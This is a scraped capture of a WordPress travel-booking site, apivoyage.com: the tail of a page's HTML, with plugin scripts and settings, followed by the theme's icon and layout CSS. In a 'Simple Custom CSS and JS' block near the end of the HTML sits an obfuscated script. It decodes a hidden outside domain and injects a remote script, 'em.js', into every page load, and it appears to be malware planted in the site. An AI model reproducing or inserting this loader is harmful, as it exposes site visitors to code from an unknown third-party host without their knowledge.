fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://m.me/Apivoyage","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"71d5d04de4","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script  src="https://apivoyage.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.0.71681034155" id="chaty-front-end-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1" id="swv-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://apivoyage.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script  src="https://apivoyage.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1" id="contact-form-7-js"></script>
<script id="bookings-for-woocommercepublic-js-extra">
/* <![CDATA[ */
var mwb_mbfw_public_obj = {"today_date":"18-01-2026","wrong_order_date_1":"To date can not be less than from date.","wrong_order_date_2":"From date can not be greater than To date.","daily_start_time":"","daily_end_time":"","upcoming_holiday":[""],"is_pro_active":""};
//# sourceURL=bookings-for-woocommercepublic-js-extra
/* ]]> */
</script>
<script  src="https://apivoyage.com/wp-content/plugins/mwb-bookings-for-woocommerce/public/js/mwb-public.js?ver=1768736829" id="bookings-for-woocommercepublic-js"></script>
<script id="mwb-mbfw-common-js-js-extra">
/* <![CDATA[ */
var mwb_mbfw_common_obj = {"ajax_url":"https://apivoyage.com/wp-admin/admin-ajax.php","nonce":"d0ed7b2ed4","minDate":"18-01-2026 11:01","minTime":"11:01","maxTime":"19/01/202600:00","date_time_format":"Please choose the dates from calendar with correct format, wrong format can not be entered"};
//# sourceURL=mwb-mbfw-common-js-js-extra
/* ]]> */
</script>
<script  src="https://apivoyage.com/wp-content/plugins/mwb-bookings-for-woocommerce/common/js/mwb-common.js?ver=3.0.7" id="mwb-mbfw-common-js-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/user-friendly-time-picker/dist/js/timepicker.min.js?ver=3.0.7" id="mwb-mbfw-time-picker-js-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/moment-js/moment.min.js?ver=3.0.7" id="moment-js-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/datetimepicker-master/build/jquery.datetimepicker.full.min.js?ver=3.0.7" id="datetime-picker-js-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.7" defer async id="tp-tools-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.7" defer async id="revmin-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://apivoyage.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script  src="https://apivoyage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1" id="wc-add-to-cart-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script  src="https://apivoyage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_09d483f2f23d8405d8db210aab36c6f3","fragment_name":"wc_fragments_09d483f2f23d8405d8db210aab36c6f3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script  src="https://apivoyage.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1" id="wc-cart-fragments-js"></script>
<script  src="https://apivoyage.com/wp-content/themes/a3trip/assets/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script  src="https://apivoyage.com/wp-content/themes/a3trip/assets/isotope/isotope.pkgd.min.js?ver=6.9" id="isotope-pkgd-js"></script>
<script  src="https://apivoyage.com/wp-content/themes/a3trip/assets/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script  src="https://apivoyage.com/wp-content/themes/a3trip/assets/flexslider/jquery.flexslider-min.js?ver=6.9" id="jquery-flexslider-js"></script>
<script  src="https://apivoyage.com/wp-content/themes/a3trip/assets/sticky-kit/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script  src="https://apivoyage.com/wp-content/themes/a3trip/assets/slick/slick.min.js?ver=6.9" id="slick-js"></script>
<script  src="https://apivoyage.com/wp-content/themes/a3trip/assets/datecounter/timecircles.js?ver=6.9" id="timecircles-js"></script>
<script  src="https://apivoyage.com/wp-content/themes/a3trip/assets/prettyphoto/js/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script  src="https://apivoyage.com/wp-content/themes/a3trip/js/functions.js?ver=1.0" id="a3trip-functions-js"></script>
<script id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://apivoyage.com/wp-admin/admin-ajax.php","nonce":"d4523286c2","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"","cart_redirectition":"no","cart_page_url":"https://apivoyage.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script  src="https://apivoyage.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.7.2" id="eael-general-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script  src="https://apivoyage.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script  src="https://apivoyage.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7" id="um_crop-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7" id="um_modal-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7" id="um_jquery_form-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7" id="um_fileupload-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7" id="um_datetime-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7" id="um_datetime_date-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7" id="um_datetime_time-js"></script>
<script  src="https://apivoyage.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script  src="https://apivoyage.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script  src="https://apivoyage.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7" id="um_raty-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7" id="um_tipsy-js"></script>
<script  src="https://apivoyage.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script  src="https://apivoyage.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script  src="https://apivoyage.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7" id="um_scrollbar-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7" id="um_functions-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7" id="um_responsive-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7" id="um_conditional-js"></script>
<script id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"1610612736","nonce":"a3e55a5b61"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script  src="https://apivoyage.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7" id="um_scripts-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7" id="um_profile-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://apivoyage.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://apivoyage.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 23b0aee2a75d77347634b3ba34da652d --><!-- end Simple Custom CSS and JS -->
		<script>
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://apivoyage.com/wp-content/themes/a3trip/assets/themetechmount-a3trip-extra-icons/font/flaticon.css?ver=6.9
body_size: 475
content:
@font-face {
    font-family: "flaticon";
    src: url("./flaticon.ttf?e5c87a5703750bd4e309610ae2e5dfc3") format("truetype"),
url("./flaticon.woff?e5c87a5703750bd4e309610ae2e5dfc3") format("woff"),
url("./flaticon.woff2?e5c87a5703750bd4e309610ae2e5dfc3") format("woff2"),
url("./flaticon.eot?e5c87a5703750bd4e309610ae2e5dfc3#iefix") format("embedded-opentype"),
url("./flaticon.svg?e5c87a5703750bd4e309610ae2e5dfc3#flaticon") format("svg");
}

i[class^="flaticon-"]:before, i[class*=" flaticon-"]:before {
    font-family: flaticon !important;
    font-style: normal;
    font-weight: normal !important;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.flaticon-travel-map:before {
    content: "\f101";
}
.flaticon-global:before {
    content: "\f102";
}
.flaticon-destination:before {
    content: "\f103";
}
.flaticon-visibility:before {
    content: "\f104";
}
.flaticon-sunset:before {
    content: "\f105";
}
.flaticon-wild-west:before {
    content: "\f106";
}
.flaticon-history:before {
    content: "\f107";
}
.flaticon-car:before {
    content: "\f108";
}
.flaticon-statue-of-liberty:before {
    content: "\f109";
}
.flaticon-empire-state-building:before {
    content: "\f10a";
}
.flaticon-building:before {
    content: "\f10b";
}
.flaticon-eiffel-tower:before {
    content: "\f10c";
}
.flaticon-sanctuary-of-truth:before {
    content: "\f10d";
}
.flaticon-london-eye:before {
    content: "\f10e";
}
.flaticon-golden-gate-bridge:before {
    content: "\f10f";
}
.flaticon-mountain:before {
    content: "\f110";
}
.flaticon-hiking:before {
    content: "\f111";
}
.flaticon-sunbed:before {
    content: "\f112";
}
.flaticon-couple:before {
    content: "\f113";
}
.flaticon-shooting-star:before {
    content: "\f114";
}
.flaticon-falling-star:before {
    content: "\f115";
}
.flaticon-moon:before {
    content: "\f116";
}
.flaticon-taj-mahal:before {
    content: "\f117";
}
.flaticon-old-people:before {
    content: "\f118";
}
.flaticon-calendar:before {
    content: "\f119";
}
.flaticon-appointment:before {
    content: "\f11a";
}
.flaticon-user:before {
    content: "\f11b";
}
.flaticon-location:before {
    content: "\f11c";
}
.flaticon-placeholder:before {
    content: "\f11d";
}
.flaticon-check:before {
    content: "\f11e";
}
.flaticon-checked:before {
    content: "\f11f";
}
.flaticon-london-bridge:before {
    content: "\f120";
}
.flaticon-london-bridge-1:before {
    content: "\f121";
}
.flaticon-london-eye-1:before {
    content: "\f122";
}
.flaticon-checkbox:before {
    content: "\f123";
}
.flaticon-right-arrow:before {
    content: "\f124";
}
.flaticon-beach-vacation:before {
    content: "\f125";
}
.flaticon-marketing:before {
    content: "\f126";
}
.flaticon-trophy:before {
    content: "\f127";
}
.flaticon-world:before {
    content: "\f128";
}
.flaticon-call:before {
    content: "\f129";
}
.flaticon-calendar-1:before {
    content: "\f12a";
}
.flaticon-quote:before {
    content: "\f12b";
}
.flaticon-around-the-world:before {
    content: "\f12c";
}
.flaticon-customer-review:before {
    content: "\f12d";
}
.flaticon-phone-call:before {
    content: "\f12e";
}
.flaticon-location-1:before {
    content: "\f12f";
}
.flaticon-email:before {
    content: "\f130";
}
.flaticon-left-quote:before {
    content: "\f131";
}
.flaticon-customer-service:before {
    content: "\f132";
}
.flaticon-clock:before {
    content: "\f133";
}
.flaticon-deal:before {
    content: "\f134";
}
.flaticon-file-upload:before {
    content: "\f135";
}
.flaticon-chat:before {
    content: "\f136";
}
.flaticon-visa:before {
    content: "\f137";
}
.flaticon-conversion:before {
    content: "\f138";
}
.flaticon-destination-1:before {
    content: "\f139";
}
.flaticon-time-left:before {
    content: "\f13a";
}
.flaticon-dumbbell:before {
    content: "\f13b";
}
.flaticon-thunder:before {
    content: "\f13c";
}


--- FILE ---
content_type: text/css
request_url: https://apivoyage.com/wp-content/themes/a3trip/css/main.css?ver=6.9
body_size: 70408
content:
/*------------------------------------------------------------------
[Table of contents]

 * Basic CSS
 * Header Section
 * Floatingbar Section
 * Topbar Section
 * Titlebar Section
 * Footer Section
 * Events Calendar
 * Common Widget Section
 * Menu Section
 * Call to Action Section
 * Servicebox Section
 * Blogbox Section
 * Portfolio Section
 * Team Member Section
 * Fact in Digit Section
 * Progress Bar Section
 * Row Section
 * Sidebar Section
 * Social Section
 * Flyning Form Section
 * List Style Section
 * Tab
 * Vertical Tab
 * Accordion section
 * Toggle section
 * VC Map
 * Custom Selectbox
 * Contact Form
 * Heading Section
 * Social Section
 * Catergory section
 * Testimonials Section 
 * Client logo Section
 * Button Section
 * Global Box spacing
 * Slick Slider
 * Tweeter Section
 * Google map Section 
 * Category filter Section
 * Pricing Table
 * 404 Page
 * Search Result Page
 * BBpress-forums
 * Drop Cap Design
 * Global link color 
 
 
-------------------------------------------------------------------*/
.admin-bar .tm-fbar-close{
	top: 32px;
}
.site-content-wrapper {
    position: relative;
    z-index: 7;
}


/*** 

====================================================================
	Basic CSS
====================================================================

 ***/ 
p {
    margin: 0 0 15px;
}
.themetechmount-page-full-width article .entry-content{
    min-height: 300px;
}

 footer a,
.entry-content a,
.site-content-wrapper a {    
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.tm-equal-height-image, 
.themetechmount-hide,
.tm-hide{
	display: none;	
}
.tm-wrap {
    display: table;
    width: 100%;    
}
.tm-wrap-cell {
    display: table-cell;
    vertical-align: middle;
}
.tm-align-left{
	text-align: left;
}
.tm-align-center{
	text-align: center;
}
.tm-align-right{
	text-align: right;
}
iframe {
    width: 100%;
}
.first-footer.tm-bg.tm-bgcolor-custom .tm-bg-layer{
	background-color: inherit;
}
.bottom-footer-text.tm-bg.tm-bgcolor-white .tm-bg-layer,
.tm-bg.tm-bgcolor-white .tm-bg-layer{
	background-color: #fff;
}


.themetechmount-fbar-position-right .themetechmount-fbar-btn a.white,
.tm-col-bgcolor-white .tm-bg-layer-inner,
.tm-bgcolor-white,
.tm-col-bgcolor-white,
.site-header.tm-sticky-bgcolor-white.is_stuck,
.tm-header-overlay .site-header.tm-sticky-bgcolor-white.is_stuck,
.site-header-menu.tm-sticky-bgcolor-white.is_stuck,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-white,
.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-white,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white .breadcrumb-wrapper .container:after{
	background-color: #fff;
}


/*** Form fields, general styles first ***/
.main-holder .site #content table.cart td.actions .input-text,
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], 
input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], 
.uneditable-input, select {
	font-family: inherit;
	-webkit-transition: border linear .2s, box-shadow linear .2s;
	-moz-transition: border linear .2s, box-shadow linear .2s;
	-o-transition: border linear .2s, box-shadow linear .2s;
	transition: border linear .2s, box-shadow linear .2s;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius:6px;
	vertical-align: middle;
	width:100%;
	color: inherit;
	padding:13px 15px;
	font-weight: normal;
	background-color: #fff;
	text-transform: inherit;
	border:1px solid rgba(119,119,119,.2);
	font-size: 15px;
	outline: none;
    line-height: inherit;
}
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, input.input-text:focus, select:focus {
    background-color: transparent;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, input[type="tel"]:focus, textarea:focus {
    color: #666666;   
    outline: none !important;   
}
button, 
input[type="submit"], 
input[type="button"], 
input[type="reset"],
.checkout_coupon input.button,
.woocommerce div.product form.cart .button,
table.compare-list .add-to-cart td a,
.woocommerce .widget_shopping_cart a.button,
.woocommerce #review_form #respond .form-submit input,
.main-holder .site table.cart .coupon input,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart #content table.cart td.actions input[type="submit"],
.woocommerce #payment #place_order,
.main-holder .site .return-to-shop a.button,
.woocommerce .wishlist_table td.product-add-to-cart a {
    display: inline-block;
    text-decoration: none;
    font-size: 14px;
    line-height: 14px;
    font-weight:500;    
    padding: 12px 35px 12px;
	border: 2px solid transparent; 
	border-radius:6px;
    color: #fff;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
    cursor: pointer;
    outline: none !important;
    -webkit-font-smoothing: antialiased;
}

/*** Custom Selectbox ***/
.select2-container .select2-choice { 
    padding: 6px 0 6px 10px;
    border: 1px solid #e5e5e5;
    background-color: rgba(0,0,0,.03);
}
.select2-drop-active{
	border: 1px solid #e5e5e5;
}

/*** Topbar Dark text color ***/

.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.85;
}
.tm-col-bgimage-yes.tm-col-bgcolor-skincolor .tm-bg-layer-inner {
	opacity: 0.90;
}
.tm-bg.tm-bgimage-yes.tm-bgcolor-skincolor > .tm-bg-layer{
	opacity: 0.92;
}
.tm-bg.tm-bgcolor-grey > .tm-bg-layer{
    opacity: 0.90;
}
.themetechmount-fbar-main-w .themetechmount-fbar-box-w.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.87;
}
.tm-bgcolor-darkgrey.tm-bg.tm-bgimage-yes > .tm-bg-layer{
    opacity: 0.80;
}
.tm-titlebar-wrapper.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.79;
}
.tm-titlebar-wrapper.tm-bg.tm-bgimage-yes.tm-bgcolor-custom > .tm-bg-layer{
    opacity: 1;
}
.vc_video-bg-container .tm-col-bgcolor-yes,
.vc_video-bg-container.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.8;
}
.tm-col-bg,
.tm-bg{
	position: relative;
}
.tm-bg-layer,
.tm-titlebar-wrapper .tm-titlebar-wrapper-bg-layer{
    position: absolute;
    height: 100%;
    width: 100%;
	top:0;
	left: 0;
}
.tm-bgcolor-transparent > .tm-bg-layer,
.tm-bgcolor-transparent{
	background-color: transparent !important;
}
.footer .first-footer.tm-textcolor-dark  {
    border-color:rgba(0,0,0,.14);
}
/*** Top to bottom ***/
#totop {
	font-weight: 900;
    color: #fff;
    position: fixed;
    display: none;
    right: 34px;
    bottom: 34px;
    z-index: 999;
    height: 0;
    width: 0;
    font-size: 0;
    line-height: 25px;
    text-align: center;
    padding-top: 8px;
    border-radius:0px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
#totop.top-visible {
    font-size: 23px;
    height: 43px;
    width: 43px;
}
/*** Footer left right spacing ***/

.container-fullwide .site-content-inner.row,
.footer .container-fullwide{
	padding-left: 15px;
	padding-right: 15px;
}
.themetechmount-topbar-wrapper.container-full{
	padding-left: 100px;
	padding-right: 100px;
}
.themetechmount-item-thumbnail,
.themetechmount-item-thumbnail-inner{
	display: block;
}
.tm-boxes-carousel-spacing-15 .themetechmount-boxes-inner {
    padding: 15px;
}
.tm-boxes-carousel-without-title .themetechmount-boxes-inner{
    padding-top: 80px;
}

/*** Custom Post Boxes Gap***/

/*===Box-gap-0px===*/
.themetechmount-boxes-gap-0px .themetechmount-boxes-row-wrapper.row{
    margin-left: 0;
    margin-right: 0;    
}
.themetechmount-boxes-gap-0px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper {
    padding-right: 0px;
    padding-left: 0px;
}
.themetechmount-boxes-gap-0px .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
